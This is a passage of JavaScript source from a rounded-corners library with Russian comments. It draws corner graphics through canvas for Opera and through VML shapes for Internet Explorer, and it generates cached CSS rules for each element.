				ctx.fillStyle = options.border_color;
				ctx.fillRect(0, 0, options.width, diff);
				ctx.fillRect(0, options.height - diff, options.width, diff);
				ctx.fillStyle = options.bg_color;
			}
		}
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Рисует «звездочку» через canvas
	 * @param {Number} options.radius Радиус скругления
	 * @param {String} options.color Цвет уголка в hex-формате
	 * @param {Number} options.border_width Толщина обводки
	 * @param {String} options.border_color Цвет обводки
	 * @return {String} Картинка в формате data:URL
	 */
	function drawStar(options) {
		var old_opt = options;
		options = copyObj(options);
		
		var ctx = getDrawingContext(options),
			radius = options.radius,
			b2 = (options.border_width > 1) ? options.border_width : 0,
			rb2 = radius * 2 + b2,
			r = old_opt.radius,
			deg90 = Math.PI / 2;

		ctx.save();
		ctx.beginPath();
		ctx.arc(0, 0, radius, deg90, 0, true);
		ctx.arc(rb2, 0, radius, deg90 * 2, deg90, true);
		ctx.arc(rb2, rb2, radius, -deg90, deg90 * 2, true);
		ctx.arc(0, rb2, radius, 0, -deg90, true);
		ctx.closePath();
		ctx.clip();
	
		
		ctx.fillStyle = options.bg_color[2];
		ctx.fillRect(0, 0, r, r)
		
		ctx.fillStyle = options.bg_color[3];
		ctx.fillRect(r, 0, r, r);
		
		ctx.fillStyle = options.bg_color[0];
		ctx.fillRect(r, r, r, r);
		
		ctx.fillStyle = options.bg_color[1];
		ctx.fillRect(0, r, r, r);
		ctx.restore();
		
		if (options.border_width)
			strokeStar(ctx, options);
		
		return ctx.canvas.toDataURL();
	}
	
	/**
	 * Возвращает ключ, по которому кэшируются отрисованные элементы
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String}
	 */
	function getCacheKey(cparams, elem) {
		var binded = getBindedProperties(elem);
		return [
			cparams.radius, 
			cparams.bg_color.join('-'), 
			cparams.real_border_width, 
			cparams.border_color, 
			cparams.use_shape,
			binded ? binded.id : 0
		].join(':');
	}
	
	/**
	 * Создает CSS-правила для уголков определенного радиуса и цвета
	 * @param {getCornerParams()} cparams Параметры скругления блока
	 * @param {HTMLElement} elem Элемент, для которого делаем скругление
	 * @return {String} Имя класса, которое нужно присвоить элементу
	 */
	function createCSSRulesOpera(cparams, elem) {
		var cache_key = getCacheKey(cparams, elem),
			radius = cparams.radius,
			bw = cparams.real_border_width || 0,
			diff = (cparams.use_shape) ? bw - cparams.border_width : 0;
		
		// смотрим, делали ли правило с такими же параметрами
		if (!_corner_cache[cache_key]) {
			// создаем новое правило
			var cur_class = rule_prefix + corners_ss.cssRules.length;
			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();